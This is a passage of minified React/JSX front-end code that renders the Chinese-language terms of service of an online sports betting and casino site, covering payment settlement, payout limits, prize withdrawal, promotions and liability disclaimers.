\u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u8bbe\u5907\u6216\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u5747\u5f52",P.Z.name,"\u548c",P.Z.name,"\u8bb8\u53ef\u65b9\u6240\u6709, \u5e76\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u6743\u548c\u5176\u4ed6\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u6743\u7684\u4fdd\u62a4\u3002\u7528\u6237\u7279\u6b64\u627f\u8ba4, \u6e38\u620f\u8f6f\u4ef6\u7684\u7ed3\u6784\u3001\u7ec4\u7ec7\u548c\u6e90\u4ee3\u7801\u4e3a",P.Z.name,"\u548c",P.Z.name,"\u8bb8\u53ef\u4eba\u7684\u6781\u5177\u4ef7\u503c\u7684\u5546\u4e1a\u79d8\u5bc6\u3002\u7528\u6237\u627f\u8ba4\u9664\u6839\u636e\u4f7f\u7528\u6743\u5411\u7528\u6237\u6388\u4e88\u7684\u6743\u5229\u5916, \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8f6f\u4ef6\u7528\u6237\u6587\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u548c\u6743\u76ca\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u672c\u534f\u8bae\u56e0\u4efb\u4f55\u539f\u56e0\u7ec8\u6b62, \u672c\u534f\u8bae\u9876\u4e0b\u6240\u6388\u4e88\u7684\u4f7f\u7528\u6743\u81ea\u52a8\u4f5c\u5e9f, \u7528\u6237\u5e94\u505c\u6b62\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u5e76\u5c06\u6e38\u620f\u8f6f\u4ef6\u4ece\u8054\u8fde\u8bbe\u5907\u4e2d\u5378\u8f7d\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4ea4\u6613\u7ed3\u7b97"}),(0,Z.jsxs)("p",{children:["1. \u7528\u6237\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684, \u6301\u5361\u4eba\u59d3\u540d\u987b\u4e0e\u4f1a\u5458\u767b\u8bb0\u548c\u7533\u8bf7\u8fc7\u7a0b\u4e2d\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e00\u81f4\u3002\u82e5\u53d1\u751f\u6301\u5361\u4eba\u59d3\u540d\u548c\u8d26\u6237\u767b\u8bb0\u548c\u4f1a\u5458\u7533\u8bf7\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5,",P.Z.name,"\u6709\u6743\u62d2\u7edd\u5c31\u76f8\u5173\u4ea4\u6613\u8fdb\u884c\u7ed3\u7b97\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u7528\u6237\u627f\u62c5\u5411",P.Z.name,"\u6216\u5176\u4ed6\u7528\u6237 (\u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u652f\u4ed8\u6240\u6709\u5e94\u4ed8\u6b3e\u9879\u7684\u4e00\u5207\u8d23\u4efb\u3002\u7528\u6237\u540c\u610f\u5bf9\u4efb\u4f55\u4ed8\u6b3e\u4e0d\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5b9e\u65bd\u9000\u6b3e, \u4e0d\u62d2\u7edd\u6216\u64a4\u9500\u4ed8\u6b3e, \u5e76\u5411",P.Z.name,"\u507f\u4ed8\u6240\u6709\u88ab\u9000\u8fd8\u3001\u62d2\u7edd\u6216\u64a4\u9500\u7684\u4ed8\u6b3e\u4ee5\u53ca\u7531\u6b64\u5f15\u8d77\u7684\u6240\u6709\u635f\u5931\u548c\u8d39\u7528\u3002",P.Z.name,"\u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u6709\u6743\u7ec8\u6b62\u5411\u4e2a\u522b\u7528\u6237\u6216\u4f7f\u7528\u67d0\u7c7b\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u4ed8\u6b3e\u7684\u7528\u6237\u63d0\u4f9b\u670d\u52a1\u6216\u652f\u4ed8\u6b3e\u9879\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u6240\u6709\u6bd4\u8d5b\u9879\u76ee\u6216\u6295\u6ce8\u79cd\u7c7b\uff0c\u6bcf\u65e5\u6bcf\u4f4d\u4f1a\u5458\u53ef\u5f97\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u662f150\u4e07\u7f8e\u91d1\uff08\u4e0d\u5305\u62ec\u6295\u6ce8\u672c\u91d1\uff09\uff0c\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01\u3002\u4ee5\u4e0b\u5217\u51fa\u4e2a\u522b\u4f53\u80b2\u7684\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u4e3a\u53c2\u8003\uff1a"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff081\uff09\u8db3\u7403\u4e0e\u7bee\u7403 \u2013150\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff082\uff09\u7f51\u7403\uff0c\u7f8e\u5f0f\u8db3\u7403\uff0c\u68d2\u7403\uff0c\u51b0\u7403\uff0c\u6a44\u6984\u7403\uff0c\u6392\u7403 \u201330\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff083\uff09\u5176\u4ed6\u4f53\u80b2 \u2013 20\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff084\uff09\u65b0\u9896\u76d8\u53e3 \u20132\u4e075\u5343\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff085\uff09\u8fde\u4e32\u8fc7\u5173\u5982\u679c\u6d89\u53ca\u4e0d\u540c\u4f53\u80b2\u7ea7\u522b\u7684\u9650\u5236\uff0c\u7cfb\u7edf\u5c06\u4ee5\u4f53\u80b2\u7ea7\u522b\u6700\u4f4e\u6d3e\u5f69\u91d1\u989d\u9650\u5236\u4e3a\u51c6\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u5a31\u4e50\u573a (Casino) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 600,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002) \u91d1\u878d (Financials) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 180,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002)"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u5f69\u91d1\u4e0d\u5305\u62ec\u4e0b\u6ce8\u989d, \u7528\u6237\u5728\u4e0b\u6ce8\u65f6\u5e94\u8003\u8651\u8fd9\u4e00\u56e0\u7d20\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["6. \u5f69\u91d1\u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237\u3002\u4efb\u4f55\u6b3e\u9879\u6216\u5f69\u91d1\u5728\u5b58\u5165\u8d26\u6237\u7684\u8fc7\u7a0b\u4e2d\u53d1\u751f\u9519\u8bef,",P.Z.name," \u4e0d\u8d1f\u4efb\u4f55\u5f62\u5f0f\u7684\u4efb\u4f55\u8d23\u4efb, \u4e14",P.Z.name,"\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u6216\u5728\u4e8b\u540e\u5ba3\u5e03\u6d89\u53ca\u6b3e\u9879\u7684\u4ea4\u6613\u65e0\u6548\u3002\u7528\u6237\u4e00\u65e6\u53d1\u73b0\u8d26\u6237\u5185\u6b3e\u9879\u6c47\u5b58\u6709\u8bef, \u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5 ",P.Z.name,"\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"7. \u5728\u4efb\u4f55\u9002\u7528\u6cd5\u5f8b\u4e0b\u5c31\u5f69\u91d1\u6240\u5e94\u7f34\u4ed8\u7684\u7a0e\u6b3e\u548c\u8d39\u7528\u5747\u7531\u7528\u6237\u81ea\u884c\u8d1f\u8d23\u7f34\u4ed8\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u9886\u53d6\u5f69\u91d1"}),(0,Z.jsx)("p",{children:"1. \u7528\u6237\u7684\u5f69\u91d1\u7ecf\u7ed3\u7b97\u540e, \u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237, \u5177\u4f53\u63d0\u53d6\u529e\u6cd5\u53c2\u7167\u6211\u4eec\u5f69\u91d1\u63d0\u53d6\u89c4\u5b9a\u5e76\u987b\u51fa\u793a\u6211\u4eec\u8ba4\u53ef\u7684\u6709\u6548\u5e26\u7167\u8eab\u4efd\u8bc1\u6216\u4fe1\u7528\u3001\u501f\u8bb0\u5361\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u5728\u7528\u6237\u6240\u6301\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u53d1\u884c\u94f6\u884c\u5141\u8bb8\u7684\u60c5\u51b5\u4e0b, \u5f69\u91d1\u53ef\u4ee5\u76f4\u63a5\u5b58\u5165\u7528\u6237\u4ea4\u7eb3\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u8d26\u6237\u3002\u652f\u7968\u6216\u7535\u6c47\u7684\u6536\u6b3e\u4eba\u4ee5\u767b\u8bb0\u6216\u7533\u8bf7\u4f1a\u5458\u65f6\u6240\u7528\u7684\u59d3\u540d\u4e3a\u51c6\u3002\u4ee5\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u652f\u4ed8\u62bc\u91d1\u7684, \u6536\u6b3e\u4eba\u8fd8\u5fc5\u987b\u662f\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u767b\u8bb0\u6301\u5361\u4eba\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4fc3\u9500\u548c\u5956\u52b1"}),(0,Z.jsxs)("p",{children:["1. \u6240\u6709\u4fc3\u9500\u3001\u5956\u52b1\u548c\u7279\u4ef7\u5747\u987b\u9075\u5b88\u672c\u6761\u89c4\u53ca",P.Z.name,"\u9488\u5bf9\u5177\u4f53\u4fc3\u9500\u6d3b\u52a8\u6240\u4e0d\u65f6\u5236\u5b9a\u7684\u89c4\u5b9a\u3002",P.Z.name,"\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u4e2d\u6b62\u3001\u53d6\u6d88\u6216\u4fee\u6539\u5956\u52b1\u6216\u4fc3\u9500\u6216\u5176\u76f8\u5173\u89c4\u5b9a\u53ca\u6761\u6b3e\u7684\u6743\u529b\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u82e5",P.Z.name,"\u8ba4\u5b9a\u6709\u4eba\u6ee5\u7528\u6216\u4f01\u56fe\u6ee5\u7528\u67d0\u9879\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8, \u6216\u53ef\u80fd\u56e0\u6ee5\u7528\u884c\u4e3a\u800c\u83b7\u5229,",P.Z.name,"\u6709\u6743\u81ea\u4e3b\u51b3\u5b9a\u4ee5\u5176\u8ba4\u4e3a\u5408\u9002\u7684\u65b9\u5f0f\u963b\u6b62\u3001\u62d2\u7edd, \u4e2d\u6b62\u3001\u6216\u64a4\u6d88\u4efb\u4f55\u7528\u6237\u53c2\u52a0\u6709\u5173\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u8d54\u507f"}),(0,Z.jsxs)("p",{children:["\u7528\u6237\u540c\u610f, \u7531\u4e8e\u7528\u6237\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u4e0b\u8f7d\u6216\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3001\u4e0b\u6ce8\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3001\u6216\u8fdd\u80cc\u672c\u6761\u89c4\u6216\u6e38\u620f\u89c4\u5219, \u800c\u5bf9",P.Z.name,"\u3001",P.Z.name,"\u7684\u80a1\u4e1c\u3001\u96c7\u5458\u3001\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u53d7\u8bb8\u53ef\u65b9\u3001\u7ecf\u9500\u5546\u3001\u5173\u8054\u65b9\u3001\u5b50\u516c\u53f8\u6216\u4ee3\u7406\u5546\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u3001\u635f\u5bb3\u6216\u53ca\u7d22\u8d54 (\u5305\u62ec\u5408\u7406\u7684\u5f8b\u5e08\u8d39), \u7528\u6237\u987b\u4e88\u4ee5\u5168\u989d\u8d54\u507f\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u514d\u8d23\u58f0\u660e\u53ca\u7279\u522b\u6ce8\u610f\u4e8b\u9879"}),(0,Z.jsxs)("p",{children:["1. \u6e38\u620f\u5b8c\u5168\u662f\u4e00\u9879\u4e2a\u4eba\u9009\u62e9, \u4ee5\u4e2a\u4eba\u5224\u65ad\u4e0e\u5206\u6790\u4e3a\u4f9d\u636e, \u4e14\u98ce\u9669\u81ea\u8d1f\u7684\u884c\u4e3a\u3002\u7528\u6237\u4e0b\u6ce8\u7684\u540c\u65f6, \u5373\u8868\u660e\u7528\u6237\u627f\u8ba4\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5e76\u65e0\u5192\u72af\u6027, \u4e14\u5e76\u4e0d\u4ee4\u4eba\u53cd\u611f\u3001\u4e0d\u516c\u5e73\u6216\u6709\u6096\u516c\u5171\u9053\u5fb7\u3002\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5bf9\u7f51\u4e0a\u6216\u5cb8\u5916\u7f51\u4e0a\u6e38\u620f\u7684\u5408\u6cd5\u6027\u5c1a\u65e0\u5b9a\u8bba; \u800c\u53e6\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5219\u660e\u786e\u89c4\u5b9a\u7f51\u4e0a\u6e38\u620f (\u5728\u53f8\u6cd5\u7ba1\u8f96\u533a\u57df\u5185\u6216\u5cb8\u5916) \u5747\u5c5e\u975e\u6cd5\u884c\u4e3a\u3002\u6211\u4eec\u4e0d\u9f13\u52b1\u4efb\u4f55\u4eba\u5728\u975e\u6cd5\u7684\u60c5\u51b5\u4e0b\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u670d\u52a1\u3002\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u8bbe\u7acb\u548c\u63d0\u4f9b\u5e76\u4e0d\u6784\u6210\u6211\u4eec\u53d1\u51fa\u8981\u7ea6\u3001\u62db\u63fd\u6216\u9080\u8bf7\u4efb\u4f55\u4eba\u5728\u90a3\u4e9b\u89c4\u5b9a\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u4e3a\u975e\u6cd5\u884c\u4e3a\u7684\u56fd\u5bb6\u5185\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u3002\u7528\u6237\u72ec\u7acb\u627f\u62c5\u9075\u5b88\u5176\u6240\u9002\u7528\u4e4b\u76f8\u5173\u6cd5\u5f8b\u89c4\u5b9a\u7684\u8d23\u4efb, \u800c",P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u5176\u4e2d\u7684\u6e38\u620f\u8d44\u8baf\u4e0e\u7528\u6237\u6240\u9002\u7528\u7684\u6cd5\u5f8b\u89c4\u5b9a\u76f8\u7b26\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:['2. \u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5747\u6309 "\u539f\u72b6\u539f\u5219" \u63d0\u4f9b\u3002\u9664\u672c\u6761\u89c4\u660e\u793a\u7684\u5916,',P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002\u6545\u6240\u6709\u6709\u5173\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u58f0\u660e\u6216\u4fdd\u8bc1, \u4e0d\u8bba\u660e\u793a\u6216\u6697\u793a\u3001\u6cd5\u5b9a\u4e0e\u5426, \u7279\u6b64\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u4e88\u4ee5\u6392\u9664\u3002",P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u8d44\u8baf\u7684\u51c6\u786e\u6027\u3001\u53ca\u65f6\u6027\u3001\u5b89\u5168\u6027\u3001\u8fde\u7eed\u6027\u3001\u6b63\u786e\u6027\u6216\u6297\u5916\u754c\u5e72\u6270\u6027 (\u4efb\u4f55\u6027\u8d28), \u4ee5\u53ca\u66f4\u6b63\u6240\u53d1\u73b0\u7684\u4efb\u4f55\u7f3a\u9677\u4f5c\u51fa\u4fdd\u8bc1\u3002",P.Z.name,"\u4ea6\u4e0d\u4fdd\u8bc1\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u6216\u63d0\u4f9b\u4e0a\u8ff0\u5185\u5bb9\u7684\u670d\u52a1\u5668\u4e0d\u542b\u6709\u4efb\u4f55\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5176\u4ed6\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u4ee3\u7801\u3001\u7a0b\u5e8f\u3001\u6570\u636e\u3001\u5b8f\u6307\u4ee4\u6216\u53ef\u5f71\u54cd\u4efb\u4f55\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u7684\u5176\u4ed6\u8f6f\u4ef6\u6216\u7279\u6027\u3002\u7528\u6237\u627f\u8bfa\u5c06\u81ea\u884c\u81ea\u8d39\u91c7\u53d6\u9884\u9632\u63aa\u65bd, \u786e\u4fdd\u5176\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u6240\u7528\u7684\u8fc7\u7a0b\u3001\u65b9\u6cd5\u6216\u8fde\u63a5\u8bbe\u5907\u3001\u4ee5\u53ca\u6e38\u620f\u8f6f\u4ef6\u7684\u5b89\u88c5\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4f7f\u7528, \u5747\u4e0d\u4f1a\u5e26\u6765\u7535\u8111\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u5176\u4ed6\u4ee3\u7801, \u6216\u5bfc\u81f4\u5176\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u53d7\u5230\u5e72\u6270\u548c\u7834\u574f\u7684\u5176\u4ed6\u98ce\u9669\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3. \u82e5\u53d1\u751f\u4e0e\u8d26\u6237\u7ed3\u7b97\u6216\u6e38\u620f\u670d\u52a1\u7684\u5176\u4ed6\u65b9\u9762\u6709\u5173\u7684\u7cfb\u7edf\u9519\u8bef\u6216\u901a\u8baf\u9519\u8bef,",P.Z.name,"\u4e0d\u627f\u62c5\u7531\u6b64\u5f15\u8d77\u7684\u4efb\u4f55\u8d23\u4efb\u3002\u5728\u6b64\u60c5\u51b5\u4e0b,",P.Z.name,"\u6709\u6743\u53d6\u6d88\u6240\u6709\u53d7\u4e0a\u8ff0\u9519\u8bef\u5f71\u54cd\u7684\u4e0b\u6ce8\u5e76\u91c7\u53d6\u4efb\u4f55\u66f4\u6b63\u884c\u52a8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u56e0\u7528\u6237\u8fde\u63a5\u3001\u4f7f\u7528\u6216\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u800c\u53d1\u751f\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa, \u5305\u62ec\u7528\u6237\u4e4b\u8fde\u63a5\u8bbe\u5907\u6216\u6240\u5b58\u6570\u636e\u53d7\u5230\u4efb\u4f55\u5e72\u6270\u6216\u7834\u574f,",P.Z.name,"\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u6b64\u5916, \u5bf9\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4e2d\u7531\u7b2c\u4e09\u65b9 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5bbd\u5e26\u548c\u7535\u4fe1\u670d\u52a1\u4f9b\u5e94\u5546) \u6240\u63d0\u4f9b\u7684\u5185\u5bb9,",P.Z.name,"\u4ea6\u4e0d\u4f5c\u4efb\u4f55\u4fdd\u8bc1\u548c\u58f0\u660e\u4e14\u4e0d\u4e88\u8d1f\u8d23; \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",P.Z.name,"\u5747\u4e0d\u5bf9\u4e0a\u8ff0\u7b2c\u4e09\u65b9\u5408\u4f5c\u8005\u7684\u4efb\u4f55\u8fdd\u7ea6\u3001\u8fc7\u9519\u6216\u4e0d\u4f5c\u4e3a\u627f\u62c5\u8d23\u4efb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["5. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",P.Z.name,"\u3001\u5176\u5173\u8054\u516c\u53f8\u3001\u5173\u8054\u65b9\u3001\u5408\u4f19\u4eba\u3001\u7ba1\u7406\u4eba\u5458\u3001\u96c7\u5458\u548c\u4ee3\u7406\u5747\u4e0d\u5bf9\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u627f\u62c5\u8d23\u4efb, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u56e0\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u3001\u6216\u4e0e\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u6709\u5173\u7684\u3001\u6216\u56e0\u7528\u6237\u4e0b\u8f7d\u3001\u5b89\u88c5\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6240\u5f15\u8d77\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u3001\u56e0\u679c\u6027\u6216\u7279\u522b\u7684\u635f\u5bb3\u6216\u7ecf\u6d4e\u635f\u5931, \u4e0d\u8bba",P.Z.name,"\u662f\u5426\u88ab\u544a\u77e5\u53ef\u80fd\u53d1\u751f\u4e0a\u8ff0\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u3002\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u5c31\u4e0e\u7528\u6237\u4e0b\u6ce8\u76f4\u63a5\u76f8\u5173\u7684\u4efb\u4f55\u4e8b\u5b9c\u3001\u4e8b\u4ef6\u6216\u60c5\u5f62\u6240\u5f15\u8d77\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3 (\u4e0d\u8bba\u662f\u5426\u57fa\u4e8e\u5408\u7ea6\u3001\u4fb5\u6743\u3001\u4e25\u683c\u8d23\u4efb\u6216\u5176\u4ed6\u539f\u56e0), \u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185, ",P.Z.name,"\u5bf9\u7528\u6237\u7684\u5168\u90e8\u8d23\u4efb (\u5982\u6709) \u5e94\u4e0d\u8d85\u8fc7\u7528\u6237\u7684\u76f8\u5e94\u4e0b\u6ce8\u989d\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u627f\u8ba4, \u6e38\u620f\u8d44\u8baf\u5728\u6027\u8d28\u4e0a\u53ef\u80fd\u5168\u90e8\u6216\u90e8\u5206\u5730\u5177\u6709\u4e34\u65f6\u6027, \u5e76\u4e14\u53ef\u6309\u672c\u6761\u89c4\u4e88\u4ee5\u4fee\u8ba2\u3001\u4fee\u6539\u6216\u66f4\u6539\u3002\u56e0\u6b64, \u7528\u6237\u627f\u8ba4\u6e38\u620f\u8d44\u8baf\u4ec5\u4e3a\u53c2\u8003\u4e4b\u7528, \u4e0d\u6784\u6210\u4efb\u4f55\u5efa\u8bae\u3001\u610f\u89c1\u6216\u62db\u63fd, \u4e0d\u6784\u6210\u4efb\u4f55\u5177\u7ea6\u675f\u529b\u7684\u58f0\u660e\u3001\u4fdd\u8bc1\u3001\u5408\u7ea6\u4e49\u52a1\u6216\u7528\u6237\u4f9d\u636e\u7684\u5185\u5bb9\u548c\u57fa\u7840\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u7528\u6237\u7279\u6b64\u627f\u8ba4\u5e76\u540c\u610f, \u5728\u8003\u8651\u6240\u6709\u76f8\u5173\u56e0\u7d20, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u7528\u6237\u5411",P.Z.name,"\u63d0\u4f9b\u5bf9\u4ef7\u7684\u4ef7\u503c\u540e, \u672c\u6761\u89c4\u6240\u8ff0\u4e4b\u6240\u6709\u8d23\u4efb\u8c41\u514d\u548c\u4e49\u52a1\u6392\u9664\u4ee3\u8868\u7528\u6237\u548c",P.Z.name,"\u534f\u8bae\u4e2d\u516c\u5e73\u3001\u5408\u7406\u7684\u98ce\u9669\u5206\u62c5\u548c\u5229\u76ca\u5206\u914d\u3002\u7528\u6237\u8fdb\u4e00\u6b65\u540c\u610f\u4e0a\u8ff0\u514d\u8d23\u548c\u9650\u5236\u5728\u9002\u7528\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u5177\u6709\u5f3a\u5236\u6267\u884c\u529b\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. 